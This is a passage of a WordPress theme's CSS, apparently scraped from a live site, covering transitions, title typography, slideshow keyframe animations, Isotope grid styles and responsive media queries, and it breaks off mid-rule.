     -o-transition: all 500ms cubic-bezier(0.090, 0.700, 0.370, 1.005); 
        transition: all 500ms cubic-bezier(0.090, 0.700, 0.370, 1.005); /* custom */
}

.carousel_list li .title1{
	-webkit-transition: all 700ms cubic-bezier(0.090, 0.700, 0.270, 1); /* older webkit */
-webkit-transition: all 700ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
   -moz-transition: all 700ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
    -ms-transition: all 700ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
     -o-transition: all 700ms cubic-bezier(0.090, 0.700, 0.270, 1.005); 
        transition: all 700ms cubic-bezier(0.090, 0.700, 0.270, 1.005); /* custom */
    -webkit-transition-delay: .20s;
	-moz-transition-delay: .20s;
	-o-transition-delay: .20s;
}


.main_menu .open_arrow:before{
	-webkit-transition: all 500ms cubic-bezier(0.680, 0, 0.265, 1); /* older webkit */
-webkit-transition: all 500ms cubic-bezier(0.680, -0.550, 0.265, 1.550); 
   -moz-transition: all 500ms cubic-bezier(0.680, -0.550, 0.265, 1.550); 
    -ms-transition: all 500ms cubic-bezier(0.680, -0.550, 0.265, 1.550); 
     -o-transition: all 500ms cubic-bezier(0.680, -0.550, 0.265, 1.550); 
        transition: all 500ms cubic-bezier(0.680, -0.550, 0.265, 1.550); /* easeInOutBack */
}

.link1,
#searchform input[type="submit"], .widget_search input[type="submit"]{
	-webkit-transition: all 150ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
   -moz-transition: all 150ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
    -ms-transition: all 150ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
     -o-transition: all 150ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
        transition: all 150ms cubic-bezier(0.450, 0.155, 0.080, 0.990); /* custom */
}
.carousel_list li:hover .title1{
	-webkit-transition: all 100ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
   -moz-transition: all 100ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
    -ms-transition: all 100ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
     -o-transition: all 100ms cubic-bezier(0.450, 0.155, 0.080, 0.990); 
        transition: all 100ms cubic-bezier(0.450, 0.155, 0.080, 0.990); /* custom */
}

/*ul.thumb_list a.roll_out span.loop{
	-webkit-transition: all 800ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
   -moz-transition: all 800ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
    -ms-transition: all 800ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
     -o-transition: all 800ms cubic-bezier(0.230, 1.000, 0.220, 1.000); 
        transition: all 800ms cubic-bezier(0.230, 1.000, 0.220, 1.000);
}*/

.post_box.preview:hover,
.contact_box:hover,
.navigation a,
.close_btn,
ul.thumb_list li a:after,
#slider_box .slides,
header,
.posts_list li>figure a:after,
.post_box .postmetadata .inner
{
	-webkit-transition: all 500ms cubic-bezier(0.250, 1, 0.595, 1); /* older webkit */
-webkit-transition: all 500ms cubic-bezier(0.250, 1.065, 0.595, 1.045); 
   -moz-transition: all 500ms cubic-bezier(0.250, 1.065, 0.595, 1.045); 
    -ms-transition: all 500ms cubic-bezier(0.250, 1.065, 0.595, 1.045); 
     -o-transition: all 500ms cubic-bezier(0.250, 1.065, 0.595, 1.045); 
        transition: all 500ms cubic-bezier(0.250, 1.065, 0.595, 1.045); /* custom */
}
.main_menu:hover{
	-webkit-transition: all 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
   -moz-transition: all 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
    -ms-transition: all 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
     -o-transition: all 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
        transition: all 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); /* easeOutExpo */
}

#slider_box .slides{
	-webkit-transition: left 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
   -moz-transition: left 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
    -ms-transition: left 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
     -o-transition: left 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
        transition: left 500ms cubic-bezier(0.190, 1.000, 0.220, 1.000); /* easeOutExpo */
}

.main_menu{
	-webkit-transition: width 400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
   -moz-transition: width 400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
    -ms-transition: width 400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
     -o-transition: width 400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); 
        transition: width 400ms cubic-bezier(0.190, 1.000, 0.220, 1.000); /* easeOutExpo */
}
#slider_box{
	-webkit-transition: margin 500ms;
	-moz-transition: margin 500ms; 
	-ms-transition: margin 500ms; 
	-o-transition: margin 500ms; 
	transition: margin 500ms;
}
/*#content .middle_menu,*/

.widget-area.close{
	-webkit-transition: all 500ms cubic-bezier(0.290, 0.905, 0.455, 1); 
-webkit-transition: all 500ms cubic-bezier(0.290, 0.905, 0.455, 1.650); 
   -moz-transition: all 500ms cubic-bezier(0.290, 0.905, 0.455, 1.650); 
    -ms-transition: all 500ms cubic-bezier(0.290, 0.905, 0.455, 1.650); 
     -o-transition: all 500ms cubic-bezier(0.290, 0.905, 0.455, 1.650); 
        transition: all 500ms cubic-bezier(0.290, 0.905, 0.455, 1.650);
}

.carousel_list li .title_rollover .postmetadata{
	-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.280, 1); /* older webkit */
-webkit-transition: all 300ms cubic-bezier(0.175, 0.885, 0.280, 1.580); 
   -moz-transition: all 300ms cubic-bezier(0.175, 0.885, 0.280, 1.580); 
    -ms-transition: all 300ms cubic-bezier(0.175, 0.885, 0.280, 1.580); 
     -o-transition: all 300ms cubic-bezier(0.175, 0.885, 0.280, 1.580); 
        transition: all 300ms cubic-bezier(0.175, 0.885, 0.280, 1.580); /* custom */
}
.carousel_list li .title_rollover, .carousel_list li .title1>.inner{
	-webkit-transition: all 400ms; 
	-moz-transition: all 400ms;
	-ms-transition: all 400ms; 
	-o-transition: all 400ms; 
	transition: all 400ms;
}
.blog_carousel .carousel_list li .title_rollover{
	-webkit-transition: all 1000ms; 
	-moz-transition: all 1000ms;
	-ms-transition: all 1000ms; 
	-o-transition: all 1000ms; 
	transition: all 1000ms;
}
.carousel_list li:hover .title1 .postmetadata{
	-webkit-transition: all 250ms; 
	-moz-transition: all 250ms; 
	-ms-transition: all 250ms; 
	-o-transition: all 250ms; 
	transition: all 250ms;
}
.post_box.preview,
.contact_box{
	-webkit-transition: all 350ms; 
	-moz-transition: all 350ms; 
	-ms-transition: all 350ms; 
	-o-transition: all 350ms; 
	transition: all 350ms;
}
.carousel_list .title1 .postmetadata,
.posts_list li .postmetadata:before,
.menu-item>a>em{
	-webkit-transition: all 500ms; 
	-moz-transition: all 500ms; 
	-ms-transition: all 500ms; 
	-o-transition: all 500ms; 
	transition: all 500ms;
}
/* ========================= Google Fonts ===================== */
/*.middle_menu a, footer, .main_menu a, .title4, .title2, .title3, .title6, .postmetadata, .button, #wp-calendar caption, .main_menu .open_arrow, .carousel_categories, #reply-title, .widget_feedburner button[type="submit"], .widget_archive ul li a, .widget_categories ul li a, .widget_meta ul li a, .widget_nav_menu ul li a, .widget_pages ul li a, .widget_rss ul li a, input.button, #commentform #submit, .widget_feedburner .button_submit, .content_btn, .widget-area button{font-family: 'Open Sans', sans-serif;}*/

/* ========================= Titles ========================== */

h1, h2, h3, h4, h5, h6{
	line-height: 0.9em;
	font-weight: 300;
}

h1{
	font-size: 74px;
	margin-left: -3px;
	margin-bottom: 18px;
}

h2{
	font-size: 56px;
	margin-left: -3px;
	margin-bottom: 15px;
}

h3{
	font-size: 48px;
	margin-bottom: 13px;
}

.post_box h3{
	/*margin-left: -4px;*/
}

h4{
	font-size: 30px;
	margin-bottom: 11px;
}

h5{
	font-size: 20px;
	margin-bottom: 9px;
}

h6{
	font-size: 17px;
	margin-bottom: 9px;
}

.title2, .title3, .title4, .title6, #reply-title, #slider_box .intro .title{
	text-transform: uppercase;
	font-weight: 300;
}


.title2{
	font-size: 74px;
	line-height: 0.8em;
	color: #000;
	margin-bottom: 18px;
	letter-spacing: -6px;
	margin-left: -3px;
}
.title3{
	font-size: 56px;
	line-height: 0.9em;
	/*color: #fff;*/
	margin-bottom: 7px;
	/*margin-left: -3px;*/
	letter-spacing: -3px;
}
.title3.ind1{ margin-bottom: 23px;}

.title4{
	font-size: 48px;
	line-height: 0.9em;
	letter-spacing: -3px;
	margin-bottom: 15px;
	margin-left: -4px;
}
.title5, .widget_calendar caption, .widget-title{
	font-size: 17px;
	line-height: 21px;
	font-weight: normal;
	/*color: #fff;*/
}
.title6, .title6 a, #reply-title{
	font-size: 30px;
	line-height: 1em;
	/*color: #fff;*/
	margin-bottom: 13px;
}
.comments-title,
.comment-reply-title{
	letter-spacing: -1px;
}
#reply-title{}
#reply-title small{font-size: 12px;display: block;}
#reply-title a:hover{color: #fff;}

/*.title6 a:hover, .posts_list li:hover .title6 a{
	color: #a28c46;
}*/
/* ===================== Links & Buttons ==================== */
.link1{
	display: inline-block;
	position: relative;
	padding:0 0px 0 0;
	/*color: #fff;*/
}
/*.link1:after{
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
	width: 12px;
	content: "";
	background: url('../images/link_arrow.png') right 50% no-repeat;
}*/

.button{
	font-size: 14px;
	text-transform: uppercase;
	color: #fff;
	padding: 14px 21px 13px;
	font-weight: 700;
}
.sub_wrap{
	margin-top: 8px;
	/*background: #fff;*/
	z-index: 10;
}

input.button, #commentform #submit, .widget_feedburner .button_submit, .content_btn{
	font-size: 14px;
	text-transform: uppercase;
	color: #fff;
	width: auto;
	background-color: transparent;
	border: none;
}
.content_btn{
	display: inline-block;
}
.content_btn:hover{
	color: #000 !important;
}
#searchform input[type="submit"]:hover, input.button:hover, #commentform #submit{
/*	color: #fff;*/
}
 #commentform #submit, 
 #searchform button, 
 .widget_feedburner button , 
 .widget-area button{
 	color: #fff;
 }


input[type="checkbox"], input[type="radio"]{
	border-radius: 10px;
	background: none;
	overflow: hidden;
	display: inline-block;
	margin-right: 5px;
}
.contactformWidget button[type="submit"], .widget_feedburner button[type="submit"], input.button, .widget_feedburner .button_submit, .content_btn{
	font-weight: normal;
	text-transform: uppercase;
	display: inline-block;
	padding: 7px 13px;
	/*color: #fff;*/
}
#commentform #submit, .feedback input[type="submit"], .content_btn{
	padding: 13px 22px;
	font-weight: bold;
}

 #commentform #submit:hover,
 .widget-area .button:hover,
#searchform button:hover, 
 .widget_feedburner button:hover, 
 .widget-area button:hover{
 	color: #000 !important;
 }
.zoomed
{
	-webkit-animation: zoomout 1500ms ease;
	-moz-animation: zoomout 1500ms ease;
	-o-animation: zoomout 1500ms ease;
	-ms-animation: zoomout 1500ms ease;
	animation: zoomout 1500ms ease;
}

/* Animation for the slideshow images */
@-webkit-keyframes zoomout { 
	from {
		-webkit-transform: scale(1.15);
	    -webkit-animation-timing-function: ease-in;
	}
	to {
	    -webkit-transform: scale(1);
	    -webkit-animation-timing-function: ease-out;
	}
}
@-moz-keyframes zoomout { 
	from {
		-moz-transform: scale(1.15);
	    -moz-animation-timing-function: ease-in;
	}
	to {
	    -moz-transform: scale(1);
	    -moz-animation-timing-function: ease-out;
	}
}
@-o-keyframes zoomout { 
	from {
		-o-transform: scale(1.15);
	    -o-animation-timing-function: ease-in;
	}
	to {
	    -o-transform: scale(1);
	    -o-animation-timing-function: ease-out;
	}
}
@-ms-keyframes zoomout { 
	from {
		-ms-transform: scale(1.15);
	    -ms-animation-timing-function: ease-in;
	}
	to {
	    -ms-transform: scale(1);
	    -ms-animation-timing-function: ease-out;
	}
}
@keyframes zoomout { 
	from {
		transform: scale(1.15);
	    animation-timing-function: ease-in;
	}
	to {
	    transform: scale(1);
	    animation-timing-function: ease-out;
	}
}


.move-title
{
	-webkit-animation: moveTitle 2000ms linear;
	-moz-animation: moveTitle 2000ms linear;
	-o-animation: moveTitle 2000ms linear;
	-ms-animation: moveTitle 2000ms linear;
	animation: moveTitle 2000ms linear;
	bottom: 45%;
}

@-webkit-keyframes moveTitle {
	0%	{bottom: 45%;opacity: 0;}
	30%	{opacity: 1;}
	70%	{opacity: 1;}
	100%{bottom: 50%;opacity: 0;}
}
@-moz-keyframes moveTitle {
	0%	{bottom: 45%;opacity: 0;}
	30%	{opacity: 1;}
	70%	{opacity: 1;}
	100%{bottom: 50%;opacity: 0;}
}
@-o-keyframes moveTitle {
	0%	{bottom: 45%;opacity: 0;}
	30%	{opacity: 1;}
	70%	{opacity: 1;}
	100%{bottom: 50%;opacity: 0;}
}
@-ms-keyframes moveTitle {
	0%	{bottom: 45%;opacity: 0;}
	30%	{opacity: 1;}
	70%	{opacity: 1;}
	100%{bottom: 50%;opacity: 0;}
}
@keyframes moveTitle {
	0%	{bottom: 45%;opacity: 0;}
	30%	{opacity: 1;}
	70%	{opacity: 1;}
	100%{bottom: 50%;opacity: 0;}
}


#gmap img { max-width: none; }
.map{z-index: 10;}
.carousel li {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
	z-index: -1;
}

.carousel li.vis {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
	z-index: 9;
}
.carousel li:hover{
	z-index: 10;
}
/**** Isotope Filtering ****/

.isotope-item {
  z-index: 2;
}

.one-third .cols_num_3 .isotope .port_title{
	font-size: 13px !important;
}
.half .cols_num_3 .isotope .port_title{
	font-size: 23px !important;
}
.one-third .cols_num_3 .carousel_list2,
.half .cols_num_3 .carousel_list2,
.half .cols_num_4 .carousel_list2,
.one-third .cols_num_4 .carousel_list2
{
	margin-left: -16px;
}
.one-third .cols_num_3 .carousel_list2>li,
.half .cols_num_3 .carousel_list2>li,
.half .cols_num_4 .carousel_list2>li,
.one-third .cols_num_4 .carousel_list2>li
{
	margin-left: 10px;
	margin-bottom: 5px;
}

.one-third .cols_num_3 .carousel_list2,
.half .cols_num_3 .carousel_list2,
.half .cols_num_4 .carousel_list2,
.one-third .cols_num_4 .carousel_list2{
	margin-bottom: -5px;
}

.one-third .cols_num_3 .carousel_list2>li a,
.half .cols_num_3 .carousel_list2>li a,
.half .cols_num_4 .carousel_list2>li a,
.one-third .cols_num_4 .carousel_list2>li a
{
	padding-bottom: 8px;
}

.one-third .cols_num_3 .carousel_list2>li .port_title,
.half .cols_num_3 .carousel_list2>li .port_title,
.half .cols_num_4 .carousel_list2>li .port_title,
.one-third .cols_num_4 .carousel_list2>li .port_title
{
	padding: 6px 11px 6px 20px;
}
.half .cols_num_3 .carousel_list2>li .port_title{
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 25px;
}
.half .cols_num_4 .carousel_list2>li .port_title{
	padding-top: 13px;
	padding-bottom: 13px;
}

.half .cols_num_4 .carousel_list2>li .port_title,
.one-third .cols_num_4 .carousel_list2>li .port_title{
	font-weight: 400;
}

.one-third .cols_num_3 .carousel_list2>li .port_title:before,
.half .cols_num_4 .carousel_list2>li .port_title:before,
.one-third .cols_num_4 .carousel_list2>li .port_title:before
{
	width: 16px;
	height: 16px;
	margin-top: -8px;
	left: -6px;
}
.half .cols_num_3 .carousel_list2>li .port_title:before,
.half .cols_num_4 .carousel_list2>li .port_title:before{
	width: 20px;
	height: 20px;
	left: -6px;
	margin-top: -10px;
}

.one-third .cols_num_4 .isotope .port_title{
	font-size: 12px !important;
	padding-left: 35px;
	padding-right: 11px;
}

.fullwidth .cols_num_4 .isotope .port_title{
	font-size: 27px !important;
}

.cols_num_1 .isotope .port_title,
.cols_num_2 .isotope .port_title,
.cols_num_3 .isotope .port_title{
	letter-spacing: -1px;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/

.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}

.preloader {
	background: gray;
	height: 6px;
	width: 0;
	left: 0;
	top: -6px;
	z-index: 15;
	position: absolute;
}


#circleC{
	display:none;
	position:fixed;
	left:200px;
	top:100px;
}

.th_list_animated li:hover{
	background: url("../images/testimonial_bg.png") repeat;
}

.without_sidebar .solid_box:after{
	right: 0px;
}

.comment #respond{
	margin-top: 20px;
}

.vertical .nav_box, .vertical .middle_menu{width: auto !important;height: auto !important;position: relative !important;left: 0 !important;top: 0 !important;}
.vertical .nav_box{padding: 0 17px;text-align: center;}
.vertical .middle_menu{max-width: 286px;margin: 0 auto;display: inline-block;}
.vertical .middle_menu .menu-item{float: none;}
.vertical.nav_inner{padding: 16px 0;}
.vertical .middle_menu .menu-item>a{padding: 17px 25px;letter-spacing: 0;}

.mapTypeControl{
	margin-bottom: 70px !important;
}

.carousel_list2 figure{
	overflow: hidden;
}

.carousel_list2 figure img{
	display: inline-block;
	vertical-align: middle;
}
.carousel_list2 figure:after{
	display: inline-block;
	vertical-align: middle;
	height: 100%;
	width: 0;
	content: "";
}

.console{
	width: 300px; height: 400px; overflow: scroll; position:fixed; right: 0; bottom: 0;z-index: 10000;background: white;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";opacity: 0.6;
}
.console .inner{
	position: absolute;
}
.menu-item-language {
	text-align: center;
}
.main_menu .submenu-languages {
	display: block;
}
.f_menu .submenu-languages {
	display: block;
	padding-bottom: 10px;
}

.f_menu .menu-item-language li, .f_menu .menu-item-language ul, .f_menu .menu-item-language a {
	float: left
}
.f_menu .menu-item-language li {
	margin-left: 5px;
}
.f_menu .menu-item-language {
	margin-bottom: -10px;
}
.f_menu .menu-item-language img {
	margin-bottom: -2px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.castellomalvezzi.com/wp-content/themes/milano/css/media.queries.css
body_size: 5358
content:

/*	Media Transitions ------------------------------------------ */
@media (max-width: 1500px) {
	/*.one-third .blog_box .post .postmetadata{float: none;margin-bottom: 10px;}*/
	.title3{font-size: 50px;text-indent: 0;letter-spacing: -1px;}
}
@media (max-width: 1290px) {
	.show_thumb{right: 30px;}
}
@media (min-width: 1150px) and (max-width: 1600px) {
	.one-third .post_track{width: 50%;}
	.half .cols_num_3 .isotope .port_title{
		font-size: 16px !important;
	}
}

@media(max-width: 1150px) {
	.solid_box .widget-area{-webkit-box-sizing: border-box;
							-moz-box-sizing: border-box;
							box-sizing: border-box;}
	#slider_box .intro .title{font-size: 60px;letter-spacing: -3px;}
	footer>.inner{position: relative;}
	.main_menu .sf-menu2{display: block;}
	.title2{font-size: 60px;letter-spacing: -3px;}
	.title4{font-size: 30px;letter-spacing: -1px;text-indent: -1px;}
}
@media only screen and (max-width: 1050px) {
	.show_thumb{right: 21px;}
	.carousel2{width: 45%;margin-left: 10%;}
	.carousel2 img{width: 100%;}

	.navigation a, .carousel .nav_btn{display: inline-block !important;float: none;}

}
@media (min-width: 802px) and (max-width: 830px){
	.solid_box .widget-area{width: 206px;margin-right: -256px;}
	.solid_box:after{right: -206px;}
}

@media (min-width: 870px) and (max-width: 1024px) {
	.widget_popular_posts li > .recent_txt p{margin-top: 0;}
	/*.widget_popular_posts li > a img, .widget_popular_posts li > a .placeholder{width: 100%;}*/
	.main_menu .sf-menu2{display: block;}
}
@media (min-width: 802px) and (max-width: 1024px) {
	.portfolio_cols .carousel_list2>li .port_title{bottom: -150%;}
	.half .cols_num_4 .isotope .port_title {
		font-size: 11px !important;
	}
}
@media (max-width: 1024px) {
	.touch_device .carousel_list2>li a .port_title{color: #a28c46;bottom: 0;}
	.touch_device .blog_carousel .carousel_list .title_rollover>.inner, .carousel_list .title_rollover>.inner{padding: 22px 18px 25px;}
	.touch_device .carousel_list li .title_rollover .postmetadata{
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		opacity: 1;	
		top: -52px;
		-webkit-transition-delay: .5s;
		-moz-transition-delay: .5s;
		-o-transition-delay: .5s;
	}
	.fullwidth .cols_num_4 .isotope .port_title,
	.half .cols_num_3 .isotope .port_title{
		font-size: 14px !important;
	}
	.touch_device .carousel_list>li>a:hover,
	.touch_device .carousel_list>li>a{
		left: 0px;
		right: 0px;
		bottom: 0px;
		top: 0px;
	}
	.touch_device .carousel_list>li:before{
		display: none;
	}
	.touch_device .carousel_list li .title_rollover{
		left: 0;
		bottom: 0;
		-webkit-transition-delay: .25s;
		-moz-transition-delay: .25s;
		-o-transition-delay: .25s;	
	}
	.touch_device .carousel_list li .title_rollover:after{
		bottom: 0;
	}
	.touch_device .page-template-template-portfolio-php .carousel_list>li:before{display: none;
	}
	.touch_device .blog_carousel .carousel_list li .title_rollover .postmetadata{
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		opacity: 1;
	}
	.touch_device .blog_carousel .carousel_list .title_rollover>.inner, .blog_carousel .carousel_list .title_rollover .description{
		visibility: visible;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		opacity: 1;
	}
	.touch_device .carousel_list .title1, .carousel_list .title1 .description{
		display: none;
	}

}

@media only screen and (max-width: 802px) {
	#slider_box .intro .title{font-size: 40px;letter-spacing: -2px;}
	#slider_box .slides {bottom: 0 !important;}
	body{min-width:420px;}
	.one-third .post_track,.one-third .carousel_cols,.one-third .solid_box,.one-third .slideshow_banner,
	.half .post_track, .half .carousel_cols, .half .solid_box, .half .slideshow_banner,
	.one-third .post_track, .one-third .carousel_cols, .one-third .solid_box, .one-third .slideshow_banner, .half .post_track, .half .carousel_cols, .half .solid_box, .half .slideshow_banner{min-width: 0;}
	.blog_box, .solid_box .widget-area, .post_track .widget-area, .post_track .post_box, .solid_box .widget-area, .with_more_link .post_box, .half.solid_box, .one-third.solid_box, .fullwidth.solid_box{width: auto;}
	.post_track{position: relative;}
	.widget-area, .solid_box .widget-area{/*padding-bottom: 32px;*/}
	.page-template-default .solid_box .widget-area, .blog .solid_box .widget-area{background: none;}
	.page-template-default .solid_box, .error404 .solid_box>.inner{padding-bottom: 0;}
	.post_box, .post_track .widget-area, .solid_box .widget-area{float: none;}
	.solid_box .widget-area{padding: 0;}
	.solid_box .widget-area .widget{padding-right: 0;}
	.blog_box{float: none;margin-bottom: 30px;}
	.error404 .blog_box{margin-bottom: 0;}
	.post_box>.inner, .contact_box>.inner, .comments-area, .comments_list_box, .box_404>.inner, #content .slideshow_banner .inner{padding:20px 25px;}
	header .timeline_wrap{display: none;}

	.main_menu .sf-menu2{display: block;}

	.box_404{width: auto;position: static;margin:0 32px 50px;bottom: auto;}
	.with_sidebar .blog_box, .with_sidebar .post_box, .solid_box .widget-area, .post_track .widget-area{width: 100%;}
	.solid_box .widget-area .widget{padding-left: 0;}
	.solid_box .widget-area .widget:first-child{padding-top: 0px;}
	.carousel{position: relative;}

	.solid_box{padding-bottom: 32px;}

	.blog .solid_box{padding-bottom: 0px;}
	.posts_list .post_img{min-height: 34px;}
	.show_thumb{display: block;top: -60px !important;width: auto;right: 0px;left: 0px;}
	.single-post footer{padding-top: 60px;}
	.post_wrap:hover ~ .navigation, .post_track.open .navigation{z-index: 5;}
	.solid_box{float: none;margin:0px 0 0;}
	.global_wrap{background: #e9f0f6;}
	/* ----- Header -------------- */
	.logo{padding-left: 0;}
	.logo h1{display: block;text-align: center;}
	.logo{padding-top: 20px;}
	.header_content .inner{margin-bottom: 13px;padding-right: 0;padding-top: 0;padding-left: 0}
	header{padding: 0 10px;}
	.header_content, .logo{max-width:inherit;}
	.header_content{margin-top: 0;	}
	header .social_links{display: inline-block;float: none;margin: 0 0 0px 2px;}
	.main_menu .logo {float:none;width:auto}
	/* ----- Main Menu ---------- */
	.main_menu{position: relative !important;z-index: 20;width: 162px !important;left: 0;top: 0;overflow: visible;margin: 10px auto 18px; min-height: 37px !important;}
	.main_menu:before{display: none !important;}
	.main_menu .sf-menu2{position: absolute;width: 100%;left: 0;display: none;}
	.main_menu .menu-item em{z-index: 1;}
	.main_menu .menu-item li em{z-index: -1;}
	.main_menu .open_arrow{
		display: block;
		z-index: 20;
		top: 0;
		right: 0 !important;
		left: 0  !important;
		position: relative !important;
		width: 162px !important;
		height: 37px;

	}

	.main_menu button.toggle-menu {position: absolute; width:15px; height: 13px; left: 13px; top:12px; background: none; border: none; margin: 0; padding: 0; display: inline-block; vertical-align: top;}
	.main_menu button.toggle-menu em {border-radius: 0; display: block; height: 3px; width: 15px;}
	.main_menu button.toggle-menu em + em {margin-top: 2px;}

	.open_arrow1{display: none;}

	.main_menu:after,
	.main_menu .open_arrow:before{display: none !important;}
	.main_menu .open_arrow span{display: inline-block;padding: 11px 0 0 55px;text-align: center;}
	.touch_device .main_menu .open_arrow span{padding: 14px 0 0 55px;}
	.touch_device .main_menu .open_arrow{
		background-position: 15px 14px;
	}
	.touch_device.menu_opened .main_menu .open_arrow{ 
		display: block;
	}
	/*.sf-sub-indicator:hover,
	.main_menu .menu-item.open>.sf-sub-indicator{
		background-color: transparent;}*/
	.main_menu .open_arrow{
		right: auto !important;
	}
	.main_menu .menu-item.open>a>.sf-sub-indicator,
	.main_menu .menu-item .sf-sub-indicator:hover{
		background-color: #242425 !important;
	}
	.non_touch_device .main_menu .menu-item:hover>a>em,
	.non_touch_device .main_menu .menu-item.open>a>em,
	.non_touch_device .main_menu .current-menu-item>a>em,
	.non_touch_device .main_menu .current_page_item>a>em,
	.non_touch_device .main_menu .current-menu-parent>a>em{
		width: 100%;
	}
	/*--------- Middle Menu ----------  */
	.nav_box, .middle_menu{width: auto !important;position: relative !important;left: 0 !important;top: 0 !important;}
	.nav_box{padding: 0 17px;text-align: center;}
	.middle_menu{max-width: 286px;margin: 0 auto;display: inline-block;}
	.middle_menu .menu-item{float: none;}
	.nav_inner{padding: 16px 0;}
	.middle_menu .menu-item>a{padding: 17px 25px;letter-spacing: 0;}

	/* ----------- Content ----------- */
	.global_wrap{overflow: visible;}
	#content{padding: 0px 0 0;overflow:hidden;}
	.page-template-template-slideshow-php #content{margin: 0;}
	#content, header{margin-left: 0 !important;}
	.page-template-template-slideshow-php #content{padding: 0;}
	#content .post{position: relative;}
	.single-post #content{padding-top: 50px;}
	.single-post #slider_box{margin-bottom: -50px;}
	.post_box .post{padding-top: 5px;}
	.post .postmetadata{left: 0px;float: none;top: 6px;}
	.post_track .postmetadata{position: absolute;left: 25px;top: -50px;}
	.post_track{left: 0;padding-bottom: 0;bottom: auto !important;}
	.post_track.open{margin-bottom: 50px;}
	.post_track.open:after{display: none;}

	.title4{font-size: 30px;line-height: 36px;letter-spacing: 0;}
	.title3{font-size: 40px;line-height: 48px;letter-spacing: 0;}

	.post_track.open{margin-bottom: 0;}
	.post_box{margin-top: -4px;}
	.post_box, .post_box.preview, .with_more_link .post_box.preview, .post_box.preview:hover,.contact_box.preview,.contact_box.preview:hover{bottom: auto;}
	.post_box .more_info, .post_box .more-link{left: auto;bottom: auto;position: relative;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity: 1;visibility: visible;}
	.post_wrap:hover ~ .navigation, .post_track.open .navigation, .post_wrap:hover ~ .slideshow_nav{-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity: 1;}
	.with_more_link .post_description{padding-bottom: 0;}

	.post_box .more_info{-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity: 1;}
	.feat_image_resp{display: block;padding-top: 54px;margin: 0px 0px 0px;}
	.feat_image_resp img{width: 100%;margin-top: -36px;display: block;}
	.solid_box .widget-area{margin: 0;}
	.grid-portfolio .solid_box{width:100%}

	/*.post_track .widget-area{padding-top: 20px;}*/
	.widget-area .widget:first-child{padding-top: 20px;}
	.single .widget-area .widget:first-child{padding-top: 40px;}

	.fullwidth .post_track, .fullwidth .carousel_cols, .fullwidth .solid_box .fullwidth .slideshow_banner{margin-right: auto;}

	.solid_box>.inner, .carousel_cols>.inner, .post_box>.inner, .contact_box>.inner, .comments-area, .comments_list_box, .box_404>.inner{padding-left: 25px;padding-right: 25px;}
	.one-third .cols_num_3 .carousel_list2>li .port_title,
	.half .cols_num_3 .carousel_list2>li .port_title,
	.half .cols_num_4 .carousel_list2>li .port_title,
	.one-third .cols_num_4 .carousel_list2>li .port_title{padding: 21px 21px 21px 45px;}
	.one-third .cols_num_3 .carousel_list2>li .port_title:before,
	.half .cols_num_3 .carousel_list2>li .port_title:before,
	.half .cols_num_4 .carousel_list2>li .port_title:before,
	.one-third .cols_num_4 .carousel_list2>li .port_title:before{width: 32px;height: 32px;left: -7px;margin-top: -16px;}
	.one-third .cols_num_4 .isotope .port_title
	/*		.half .cols_num_4 .isotope .port_title,*/
	{font-size: 29px !important;}
	.fullwidth .cols_num_4 .isotope .port_title{
		font-size: 13px !important;
	}
	.one_third{float: none;	margin: 0 0 18px;width: 100%;}
